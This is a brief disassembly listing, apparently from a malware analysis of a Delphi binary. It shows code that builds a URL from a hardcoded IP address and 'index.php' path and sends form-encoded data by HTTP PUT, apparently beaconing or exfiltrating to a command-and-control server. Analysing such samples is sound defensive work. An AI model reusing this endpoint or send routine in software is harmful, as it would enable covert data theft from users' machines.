 mov rdx, cs:Unit4__p_SeraLL ; http://89.223.127.198/jbl/
lea r8, aIndexPhp ; "index.php"
call System___UStrCat3
mov rcx, [rbp+var_s50]
call System___UStrToPWChar
lea rcx, [rbp+var_s48]
mov rdx, rax
call System___UStrFromPWChar
lea rcx, [rbp+var_s58]
mov rdx, [rbp+var_s48]
call System__Sysutils__Trim
mov rax, [rbp+var_s150]
lea rcx, [rax+1D8h]
mov rdx, [rbp+var_s58]
call System___UStrAsg
mov rax, [rbp+var_s150]
lea rcx, [rax+2A0h]
lea rdx, aApplicationXWw_2 ; "application/x-www-form-urlencoded"
call System___UStrAsg
mov rcx, [rbp+var_s150]
call Overbyteicshttpprot__THttpCli__Put